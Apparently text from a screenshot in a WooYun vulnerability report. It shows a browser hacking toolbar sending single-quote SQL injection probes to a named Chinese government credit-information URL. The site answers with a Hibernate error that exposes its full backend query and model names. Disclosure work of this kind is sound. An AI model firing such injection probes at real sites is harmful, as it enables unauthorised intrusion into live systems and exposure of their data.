 glxy.mot.gov.cn/BM/CreditAction_corpList.do?corpcode=71752305-2'
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://glxy.mot.gov.cn/BM/CreditAction_corpList.do?corpcode=71752305-2'
Split URL
Execute
Enable Post data Enable Referrer
Post data
color=&corpcode=&corCode=&type=%E4%BF%A1%E7%94%A8%E4%BF%A1%E6%81%AF&periodcode=2014'&showTitle=
unexpected char: '%' [select count(*) from com.ot.bm.credit.model.CreditLevelVO t where 1=1 and t.corporation.corpcode in (select corpcode from
com.ot.bm.company.cptAdmit.model.CorporationVO where ispart = '3102001') and t.corporation.corpcode like '%71752305-2'%' and to_char(t.periodcode,'yyyy')=
'2014'' and t.province.code != '000000' and t.ispublic = '21061_01' order by L desc,corpcode desc]; nested exception is org.hibernate.QueryException:
unexpected char: '%' [select count(*) from com.ot.bm.credit.model.CreditLevelVO t where 1=1 and t.corporation.corpcode in (select corpcode from
com.ot.bm.company.cptAdmit.model.CorporationVO where ispart = '3102001') and t.corporation.corpcode like '%71752305-2'%' and to_char(t.periodcode,'yyyy')=
'2014'' and t.province.code != '000000' and t.ispublic = '21061_01' order by L desc,corpcode desc]
www.wooyun.org